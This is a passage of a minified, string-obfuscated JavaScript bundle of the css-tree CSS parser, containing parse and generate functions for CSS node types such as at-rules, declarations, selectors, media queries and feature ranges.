s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2r;return n(3558)==typeof e&&/^\s*\|/[n(3112)](e)?n(3558)==typeof t?t+e:e[n(2333)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2r,r=Object[n(1926)](null);for(const[o,i]of Object[n(3948)](t))if(i){r[o]={};for(const t of Object[n(1962)](i))e[n(2452)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2r,i={...t};for(const[s,a]of Object[n(3948)](e))switch(s){case n(462):i[s]=Boolean(a);break;case n(591):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1235):i[s]={...t[s]};for(const[t,e]of Object[n(3948)](a))i[s][t]=Array[n(3816)](e)?e:[];break;case n(1444):i[s]={...t[s]};for(const[t,e]of Object[n(3948)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(908)]||null,descriptors:{...o[n(2440)]}};if(e){a[n(908)]=e[n(908)]?r(a[n(908)],e[n(908)]):a[n(908)]||null;for(const[t,o]of Object[n(3948)](e[n(2440)]||{}))a[n(2440)][t]=o?r(a[n(2440)][t],o):null;Object[n(1962)](a[n(2440)])[n(3883)]||(a[n(2440)]=null)}}break;case n(4079):case n(2356):i[s]={...t[s]};for(const[t,e]of Object[n(3948)](a))i[s][t]=r(i[s][t],e);break;case n(2048):case n(2882):i[s]={...t[s]};for(const[t,e]of Object[n(3948)](a))i[s][t]={...i[s][t],...e};break;case n(3786):i[s]={...t[s],...a};break;case n(1019):case n(2537):i[s]={...t[s],...o(a,[n(2551)])};break;case n(386):i[s]={...t[s],...o(a,[n(2838),n(2683),n(2551),n(376),n(2622)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3782),stylesheet:r(3782),atrule:r(2758),atrulePrelude(t){const e=r;return this[e(1561)](t[e(1019)]?String(t[e(1019)]):null)},mediaQueryList:r(4004),mediaQuery:r(1316),condition(t){const e=r;return this[e(2886)](t[e(2912)])},rule:r(1477),selectorList:r(2454),selector:r(1461),block(){return this[r(3992)](!0)},declarationList:r(1231),declaration:r(3522),value:r(1012)},features:{supports:{selector(){return this[r(1461)]()}},container:{style(){return this[r(3522)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2r,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1764)][e(2683)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3312)],findLast:d[e(1916)],findAll:d[e(3977)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1715)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1764)]=new c.J({generic:t[e(462)],cssWideKeywords:t[e(591)],units:t[e(1235)],types:t[e(4079)],atrules:t[e(1444)],properties:t[e(2356)],node:t[e(386)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2r;return this[t(4088)](this[t(3114)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2r,e=this[t(222)]();if(this[t(2373)](),e[t(3655)](this[t(2266)]()),this[t(2373)](),this[t(360)]===r.A9){e[t(3655)](this[t(1257)]());const n=this[t(1899)],o=this[t(392)]?this[t(1012)](null):this[t(3114)](this[t(444)],!1);if(t(1012)===o[t(521)]&&o[t(1963)][t(862)])for(let e=n-this[t(1899)];e<=0;e++)if(this[t(2273)](e)===r.M$){o[t(1963)][t(2441)]({type:t(1903),loc:null,value:" "});break}e[t(3655)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2r;let r=this[n(3807)]+t;const a=this[n(408)](r);for(a!==i&&a!==s||(e&&this[n(3945)](n(551)),r++);r<this[n(697)];r++)(0,o.yp)(this[n(408)](r))||this[n(3945)](n(391),r)}function d(t){return u[a2r(2061)](this,0,t)}function h(t,e){const n=a2r;if(!this[n(581)](this[n(3807)]+t,e)){let r="";switch(e){case a:r=n(211);break;case s:r=n(3442)}this[n(3945)](r,this[n(3807)]+t)}}function f(){const t=a2r;let e=0,n=0,r=this[t(360)];for(;r===o.M$||r===o.Mw;)r=this[t(2273)](++e);if(r!==o.wN){if(!this[t(832)](i,e)&&!this[t(832)](s,e))return null;n=this[t(832)](i,e)?i:s;do{r=this[t(2273)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(471)](e),d[t(2061)](this,c))}return e>0&&this[t(471)](e),0===n&&(r=this[t(408)](this[t(3807)]),r!==i&&r!==s&&this[t(3945)](t(1439))),d[t(2061)](this,0!==n),n===s?"-"+this[t(1032)](o.wN):this[t(1032)](o.wN)}const m=r(3984),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3807)];let n=null,m=null;if(this[t(360)]===o.wN)d[t(2061)](this,l),m=this[t(1032)](o.wN);else if(this[t(360)]===o.Vy&&this[t(581)](this[t(3807)],s))switch(n="-1",h[t(2061)](this,1,a),this[t(697)]-this[t(3807)]){case 2:this[t(3663)](),m=f[t(2061)](this);break;case 3:h[t(2061)](this,2,s),this[t(3663)](),this[t(2373)](),d[t(2061)](this,c),m="-"+this[t(1032)](o.wN);break;default:h[t(2061)](this,2,s),u[t(2061)](this,3,c),this[t(3663)](),m=this[t(482)](e+2)}else if(this[t(360)]===o.Vy||this[t(832)](i)&&this[t(2273)](1)===o.Vy){let r=0;switch(n="1",this[t(832)](i)&&(r=1,this[t(3663)]()),h[t(2061)](this,0,a),this[t(697)]-this[t(3807)]){case 1:this[t(3663)](),m=f[t(2061)](this);break;case 2:h[t(2061)](this,1,s),this[t(3663)](),this[t(2373)](),d[t(2061)](this,c),m="-"+this[t(1032)](o.wN);break;default:h[t(2061)](this,1,s),u[t(2061)](this,2,c),this[t(3663)](),m=this[t(482)](e+r+1)}}else if(this[t(360)]===o.fg){const r=this[t(408)](this[t(3807)]),l=r===i||r===s;let p=this[t(3807)]+l;for(;p<this[t(697)]&&(0,o.yp)(this[t(408)](p));p++);p===this[t(3807)]+l&&this[t(3945)](t(391),this[t(3807)]+l),h[t(2061)](this,p-this[t(3807)],a),n=this[t(2211)](e,p),p+1===this[t(697)]?(this[t(3663)](),m=f[t(2061)](this)):(h[t(2061)](this,p-this[t(3807)]+1,s),p+2===this[t(697)]?(this[t(3663)](),this[t(2373)](),d[t(2061)](this,c),m="-"+this[t(1032)](o.wN)):(u[t(2061)](this,p-this[t(3807)]+2,c),this[t(3663)](),m=this[t(482)](p+1)))}else this[t(3945)]();return null!==n&&n[t(408)](0)===i&&(n=n[t(3803)](1)),null!==m&&m[t(408)](0)===i&&(m=m[t(3803)](1)),{type:t(3984),loc:this[t(2709)](e,this[t(3807)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2400)](n+r)}else this[e(2400)](n)}else this[e(2400)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2r;return this[t(3114)](this[t(1239)],!0)}function s(){const t=a2r;for(let e,n=1;e=this[t(2273)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2758),c=r(1019),l={name:String,prelude:[r(1561),r(3114),null],block:[r(3992),null]};function u(t=!1){const e=r,n=this[e(3807)];let a,c,l=null,u=null;switch(this[e(1181)](o.zu),a=this[e(482)](n+1),c=a[e(1649)](),this[e(2373)](),!1===this[e(2557)]&&this[e(360)]!==o.X6&&this[e(360)]!==o.Qq&&(l=this[e(856)]?this[e(4167)](this[e(1561)][e(2002)](this,a,t),i):i[e(2061)](this,this[e(1899)]),this[e(2373)]()),this[e(360)]){case o.Qq:this[e(3663)]();break;case o.X6:u=hasOwnProperty[e(2061)](this[e(1019)],c)&&e(1715)==typeof this[e(1019)][c][e(3036)]?this[e(1019)][c][e(3036)][e(2061)](this,t):this[e(3992)](s[e(2061)](this))}return{type:e(2758),loc:this[e(2709)](n,this[e(3807)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3141)](o.zu,"@"+t[e(2838)]),null!==t[e(908)]&&this[e(386)](t[e(908)]),t[e(3036)]?this[e(386)](t[e(3036)]):this[e(3141)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1561),s=r(3590),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1649)]()),this[e(2373)](),n=hasOwnProperty[e(2061)](this[e(1019)],t)&&e(1715)==typeof this[e(1019)][t][e(908)]?this[e(1019)][t][e(908)][e(2061)](this):this[e(2325)](this[e(2048)][e(1561)]),this[e(2373)](),!0!==this[e(2557)]&&this[e(360)]!==o.X6&&this[e(360)]!==o.Qq&&this[e(3945)](e(2514)),{type:e(1561),loc:this[e(950)](n),children:n}}function l(t){this[r(1963)](t)}},1400:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2r;this[t(2557)]&&this[t(3945)](t(3255));const e=this[t(3807)];let n=!1;return this[t(832)](s)?(n=!0,this[t(3663)]()):this[t(832)](l)||this[t(1181)](o.Vy),this[t(832)](l)?this[t(408)](this[t(3807)]+1)!==a?(this[t(3663)](),this[t(1181)](o.Vy)):n&&this[t(3945)](t(2270),this[t(697)]):n&&this[t(3945)](t(2698)),{type:t(2266),loc:this[t(2709)](e,this[t(3807)]),name:this[t(482)](e)}}function h(){const t=a2r,e=this[t(3807)],n=this[t(408)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3945)](t(2070)),this[t(3663)](),n!==a&&(this[t(832)](a)||this[t(3945)](t(3634)),this[t(3663)]()),this[t(482)](e)}const f=r(1148),m={name:r(2266),matcher:[String,null],value:[r(4047),r(2266),null],flags:[String,null]};function p(){const t=r,e=this[t(3807)];let n,i=null,s=null,a=null;return this[t(1181)](o.hk),this[t(2373)](),n=d[t(2061)](this),this[t(2373)](),this[t(360)]!==o.Oh&&(this[t(360)]!==o.Vy&&(i=h[t(2061)](this),this[t(2373)](),s=this[t(360)]===o.Qf?this[t(4047)]():this[t(2266)](),this[t(2373)]()),this[t(360)]===o.Vy&&(a=this[t(1032)](o.Vy),this[t(2373)]())),this[t(1181)](o.Oh),{type:t(1148),loc:this[t(2709)](e,this[t(3807)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3141)](o._i,"["),this[e(386)](t[e(2838)]),null!==t[e(1508)]&&(this[e(2400)](t[e(1508)]),this[e(386)](t[e(1310)])),null!==t[e(3055)]&&this[e(3141)](o.Vy,t[e(3055)]),this[e(3141)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2r(3114)](null,!0)}function a(){const t=a2r;return this[t(4167)](this[t(1477)],s)}function c(){const t=a2r;return this[t(3114)](this[t(1076)],!0)}function l(){const t=a2r;if(this[t(360)]===o.Qq)return c[t(2061)](this,this[t(1899)]);const e=this[t(4167)](this[t(3522)],c);return this[t(360)]===o.Qq&&this[t(3663)](),e}const u=r(3992),d=r(3036),h={children:[[r(2758),r(1477),r(3522)]]};function f(t){const e=r,n=t?l:a,c=this[e(3807)];let u=this[e(222)]();this[e(1181)](o.X6);t:for(;!this[e(2557)];)switch(this[e(360)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3663)]();break;case o.zu:u[e(3655)](this[e(4167)](this[e(2758)][e(2002)](this,t),s));break;default:t&&this[e(832)](i)?u[e(3655)](a[e(2061)](this)):u[e(3655)](n[e(2061)](this))}return this[e(2557)]||this[e(1181)](o.Q0),{type:e(3992),loc:this[e(2709)](c,this[e(3807)]),children:u}}function m(t){const e=r;this[e(3141)](o.X6,"{"),this[e(1963)](t,(t=>{const n=e;n(3522)===t[n(521)]&&this[n(3141)](o.Qq,";")})),this[e(3141)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(293),s={children:[[]]};function a(t,e){const n=r,i=this[n(3807)];let s=null;return this[n(1181)](o.hk),s=t[n(2061)](this,e),this[n(2557)]||this[n(1181)](o.Oh),{type:n(293),loc:this[n(2709)](i,this[n(3807)]),children:s}}function c(t){const e=r;this[e(3141)](o._i,"["),this[e(1963)](t),this[e(3141)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2798),s=[];function a(){const t=r,e=this[t(3807)];return this[t(1181)](o.zG),{type:t(2798),loc:this[t(2709)](e,this[t(3807)])}}function c(){const t=r;this[t(3141)](o.zG,t(2621))}},1585:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1535),s=[];function a(){const t=r,e=this[t(3807)];return this[t(1181)](o.lh),{type:t(1535),loc:this[t(2709)](e,this[t(3807)])}}function c(){const t=r;this[t(3141)](o.lh,t(3949))}},1052:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(468),a={name:String};function c(){const t=r;return this[t(929)](i),{type:t(468),loc:this[t(2709)](this[t(3807)]-1,this[t(697)]),name:this[t(1032)](o.Vy)}}function l(t){const e=r;this[e(3141)](o._i,"."),this[e(3141)](o.Vy,t[e(2838)])}},2347:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1230),u={name:String};function d(){const t=r,e=this[t(3807)];let n;switch(this[t(360)]){case o.M$:n=" ";break;case o._i:switch(this[t(408)](this[t(3807)])){case a:case i:case c:this[t(3663)]();break;case s:this[t(3663)](),this[t(1390)](t(829)),this[t(929)](s);break;default:this[t(3945)](t(810))}n=this[t(482)](e)}return{type:t(1230),loc:this[t(2709)](e,this[t(3807)]),name:n}}function h(t){const e=r;this[e(2400)](t[e(2838)])}},4916:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2341),c={value:String};function l(){const t=r,e=this[t(3807)];let n=this[t(697)];return this[t(1181)](o.Mw),n-e+2>=2&&this[t(408)](n-2)===i&&this[t(408)](n-1)===s&&(n-=2),{type:t(2341),loc:this[t(2709)](e,this[t(3807)]),value:this[t(2211)](e+2,n)}}function u(t){const e=r;this[e(3141)](o.Mw,"/*"+t[e(1310)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2886),a={kind:String,children:[[r(2266),r(1691),r(736),r(4051),r(2300)]]};function c(t){const e=r;return this[e(1083)](1)===o.Vy&&i[e(3108)](this[e(1083)](2))?this[e(1691)](t):this[e(4051)](t)}const l={media:c,container:c,supports(){return this[r(2300)]()}};function u(t=r(2580)){const e=r,n=this[e(222)]();t:for(;!this[e(2557)];)switch(this[e(360)]){case o.Mw:case o.M$:this[e(3663)]();continue;case o.Vy:n[e(3655)](this[e(2266)]());break;case o.AJ:{let r=this[e(4167)]((()=>l[t][e(2061)](this,t)),(()=>null));r||(r=this[e(4167)]((()=>{const n=e;this[n(1181)](o.AJ);const r=this[n(2886)](t);return this[n(1181)](o.no),r}),(()=>this[e(2264)](t)))),n[e(3655)](r);break}case o.zt:{let r=this[e(4167)]((()=>this[e(736)](t)),(()=>null));r||(r=this[e(2264)](t)),n[e(3655)](r);break}default:break t}return n[e(862)]&&this[e(3945)](e(650)),{type:e(2886),loc:this[e(950)](n),kind:t,children:n}}function d(t){const e=r;t[e(1963)][e(3624)]((t=>{const n=e;n(2886)===t[n(521)]?(this[n(3141)](o.AJ,"("),this[n(386)](t),this[n(3141)](o.no,")")):this[n(386)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2r;return this[t(3114)](this[t(444)],!0)}function m(){const t=a2r;return this[t(3114)](this[t(444)],!1)}function p(){const t=a2r,e=this[t(1899)],n=this[t(1012)]();return t(3114)!==n[t(521)]&&!1===this[t(2557)]&&this[t(360)]!==i.Qq&&!1===this[t(832)](s)&&!1===this[t(1119)](e)&&this[t(3945)](),n}const g=r(3522),w=r(257),b={important:[Boolean,String],property:String,value:[r(1012),r(3114)]};function y(){const t=r,e=this[t(3807)],n=this[t(1899)],a=x[t(2061)](this),c=(0,o.vs)(a),l=c?this[t(392)]:this[t(3158)],u=c?m:f;let d,h=!1;this[t(2373)](),this[t(1181)](i.Qx);const g=this[t(1899)];if(c||this[t(2373)](),d=l?this[t(4167)](p,u):u[t(2061)](this,this[t(1899)]),c&&t(1012)===d[t(521)]&&d[t(1963)][t(862)])for(let e=g-this[t(1899)];e<=0;e++)if(this[t(2273)](e)===i.M$){d[t(1963)][t(2441)]({type:t(1903),loc:null,value:" "});break}return this[t(832)](s)&&(h=A[t(2061)](this),this[t(2373)]()),!1===this[t(2557)]&&this[t(360)]!==i.Qq&&!1===this[t(1119)](n)&&this[t(3945)](),{type:t(3522),loc:this[t(2709)](e,this[t(3807)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3141)](i.Vy,t[e(291)]),this[e(3141)](i.Qx,":"),this[e(386)](t[e(1310)]),t[e(2109)]&&(this[e(3141)](i._i,"!"),this[e(3141)](i.Vy,!0===t[e(2109)]?e(2109):t[e(2109)]))}function x(){const t=r,e=this[t(3807)];if(this[t(360)]===i._i)switch(this[t(408)](this[t(3807)])){case u:case c:case d:case a:case l:this[t(3663)]();break;case h:this[t(3663)](),this[t(832)](h)&&this[t(3663)]()}return this[t(360)]===i.Vw?this[t(1181)](i.Vw):this[t(1181)](i.Vy),this[t(482)](e)}function A(){const t=r;this[t(1181)](i._i),this[t(2373)]();const e=this[t(1032)](i.Vy);return t(2109)===e||e}},513:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2r;return this[t(3114)](this[t(1076)],!0)}const a=r(1231),c={children:[[r(3522),r(2758),r(1477)]]};function l(){const t=r,e=this[t(222)]();for(;!this[t(2557)];)switch(this[t(360)]){case o.M$:case o.Mw:case o.Qq:this[t(3663)]();break;case o.zu:e[t(3655)](this[t(4167)](this[t(2758)][t(2002)](this,!0),s));break;default:this[t(832)](i)?e[t(3655)](this[t(4167)](this[t(1477)],s)):e[t(3655)](this[t(4167)](this[t(3522)],s))}return{type:t(1231),loc:this[t(950)](e),children:e}}function u(t){const e=r;this[e(1963)](t,(t=>{const n=e;n(3522)===t[n(521)]&&this[n(3141)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1773),s={value:String,unit:String};function a(){const t=r,e=this[t(3807)],n=this[t(4055)](o.fg);return{type:t(1773),loc:this[t(2709)](e,this[t(3807)]),value:n,unit:this[t(2211)](e+n[t(3883)],this[t(3807)])}}function c(t){const e=r;this[e(3141)](o.fg,t[e(1310)]+t[e(4100)])}},3723:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1691),a={kind:String,name:String,value:[r(2266),r(3176),r(1773),r(2464),r(1069),null]};function c(t){const e=r,n=this[e(3807)];let s,a=null;if(this[e(1181)](o.AJ),this[e(2373)](),s=this[e(1032)](o.Vy),this[e(2373)](),this[e(360)]!==o.no){switch(this[e(1181)](o.Qx),this[e(2373)](),this[e(360)]){case o.wN:a=this[e(2039)](1)===o._i?this[e(2464)]():this[e(3176)]();break;case o.fg:a=this[e(1773)]();break;case o.Vy:a=this[e(2266)]();break;case o.zt:a=this[e(4167)]((()=>{const t=e,n=this[t(1069)](this[t(2325)],this[t(2048)][t(1012)]);return this[t(2373)](),this[t(832)](i)&&this[t(3945)](),n}),(()=>this[e(2464)]()));break;default:this[e(3945)](e(2149))}this[e(2373)]()}return this[e(2557)]||this[e(1181)](o.no),{type:e(1691),loc:this[e(2709)](n,this[e(3807)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3141)](o.AJ,"("),this[e(3141)](o.Vy,t[e(2838)]),null!==t[e(1310)]&&(this[e(3141)](o.Qx,":"),this[e(386)](t[e(1310)])),this[e(3141)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(736),s={kind:String,feature:String,value:[r(3522),r(1461)]};function a(t,e){const n=r,o=(this[n(2882)][t]||{})[e];return n(1715)!=typeof o&&this[n(3945)](n(326)+e+"()"),o}function c(t=r(2669)){const e=r,n=this[e(3807)],i=this[e(3919)](),s=a[e(2061)](this,t,i[e(1649)]());this[e(2373)]();const c=this[e(4167)]((()=>{const t=e,n=this[t(1899)],r=s[t(2061)](this);return!1===this[t(2557)]&&!1===this[t(1119)](n)&&this[t(3945)](),r}),(()=>this[e(3114)](null,!1)));return this[e(2557)]||this[e(1181)](o.no),{type:e(736),loc:this[e(2709)](n,this[e(3807)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3141)](o.zt,t[e(3725)]+"("),this[e(386)](t[e(1310)]),this[e(3141)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(4051),u={kind:String,left:[r(2266),r(3176),r(1773),r(2464),r(1069)],leftComparison:String,middle:[r(2266),r(3176),r(1773),r(2464),r(1069)],rightComparison:[String,null],right:[r(2266),r(3176),r(1773),r(2464),r(1069),null]};function d(){const t=r;switch(this[t(2373)](),this[t(360)]){case o.wN:return this[t(832)](i,this[t(226)](1))?this[t(2464)]():this[t(3176)]();case o.fg:return this[t(1773)]();case o.Vy:return this[t(2266)]();case o.zt:return this[t(4167)]((()=>{const e=t,n=this[e(1069)](this[e(2325)],this[e(2048)][e(1012)]);return this[e(2373)](),this[e(832)](i)&&this[e(3945)](),n}),(()=>this[t(2464)]()));default:this[t(3945)](t(2149))}}function h(t){const e=r;if(this[e(2373)](),this[e(832)](s)||this[e(832)](c)){const t=this[e(331)][this[e(3807)]];return this[e(3663)](),this[e(832)](a)?(this[e(3663)](),t+"="):t}if(this[e(832)](a))return"=";this[e(3945)](e(3489)+(t?e(452):"")+e(947))}function f(t=r(2669)){const e=r,n=this[e(3807)];this[e(2373)](),this[e(1181)](o.AJ);const i=d[e(2061)](this),s=h[e(2061)](this,e(2266)===i[e(521)]),a=d[e(2061)](this);let c=null,l=null;return this[e(2039)](0)!==o.no&&(c=h[e(2061)](this),l=d[e(2061)](this)),this[e(2373)](),this[e(1181)](o.no),{type:e(4051),loc:this[e(2709)](n,this[e(3807)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3141)](o.AJ,"("),this[e(386)](t[e(1771)]),this[e(2400)](t[e(3507)]),this[e(386)](t[e(3387)]),t[e(958)]&&(this[e(2400)](t[e(3563)]),this[e(386)](t[e(958)])),this[e(3141)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1069),s=r(1715),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3807)],s=this[n(3919)](),a=s[n(1649)]();let c;return c=e[n(2822)](a)?e[a][n(2061)](this,e):t[n(2061)](this,e),this[n(2557)]||this[n(1181)](o.no),{type:n(1069),loc:this[n(2709)](i,this[n(3807)]),name:s,children:c}}function l(t){const e=r;this[e(3141)](o.zt,t[e(2838)]+"("),this[e(1963)](t),this[e(3141)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2264),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3807)];let i=null;this[e(360)]===o.zt?i=this[e(3919)]():this[e(1181)](o.AJ);const s=this[e(4167)]((()=>{const t=e,n=this[t(1899)],r=this[t(2325)](this[t(2048)][t(1012)]);return!1===this[t(2557)]&&!1===this[t(1119)](n)&&this[t(3945)](),r}),(()=>this[e(4088)](this[e(3114)](null,!1))));return this[e(2557)]||this[e(1181)](o.no),{type:e(2264),loc:this[e(2709)](n,this[e(3807)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1715)]?this[e(3141)](o.zt,t[e(1715)]+"("):this[e(3141)](o.AJ,"("),this[e(1963)](t),this[e(3141)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(4156),s=r(2584),a={value:String};function c(){const t=r,e=this[t(3807)];return this[t(1181)](o.Vw),{type:t(2584),loc:this[t(2709)](e,this[t(3807)]),value:this[t(482)](e+1)}}function l(t){const e=r;this[e(3141)](o.Vw,"#"+t[e(1310)])}},7905:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(838),s={name:String};function a(){const t=r,e=this[t(3807)];return this[t(1181)](o.Vw),{type:t(838),loc:this[t(2709)](e,this[t(3807)]),name:this[t(482)](e+1)}}function c(t){const e=r;this[e(3141)](o._i,"#"+t[e(2838)])}},8586:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2266),s={name:String};function a(){const t=r;return{type:t(2266),loc:this[t(2709)](this[t(3807)],this[t(697)]),name:this[t(1032)](o.Vy)}}function c(t){const e=r;this[e(3141)](o.Vy,t[e(2838)])}},5204:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3212),a={name:String};function c(){const t=r;let e=this[t(3807)],n=this[t(1032)](o.Vy);for(;this[t(832)](i);)this[t(1181)](o._i),n+="."+this[t(1032)](o.Vy);return{type:t(3212),loc:this[t(2709)](e,this[t(3807)]),name:n}}function l(t){const e=r;this[e(2400)](t[e(2838)])}},4476:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2998),s={children:[[r(3212)]]};function a(){const t=r,e=this[t(222)]();for(this[t(2373)]();!this[t(2557)]&&(e[t(3655)](this[t(3212)]()),this[t(1083)](0)===o.A9);)this[t(2373)](),this[t(3663)](),this[t(2373)]();return{type:t(2998),loc:this[t(950)](e),children:e}}function c(t){const e=r;this[e(1963)](t,(()=>this[e(3141)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1316),s={modifier:[String,null],mediaType:[String,null],condition:[r(2886),null]};function a(){const t=r,e=this[t(3807)];let n=null,i=null,s=null;if(this[t(2373)](),this[t(360)]===o.Vy&&this[t(1083)](1)!==o.AJ){const e=this[t(1032)](o.Vy),r=e[t(1649)]();switch(t(3659)===r||t(2108)===r?(this[t(2373)](),n=r,i=this[t(1032)](o.Vy)):i=e,this[t(1083)](0)){case o.Vy:this[t(2373)](),this[t(1390)](t(4078)),s=this[t(2886)](t(2580));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3945)](t(3675))}}else 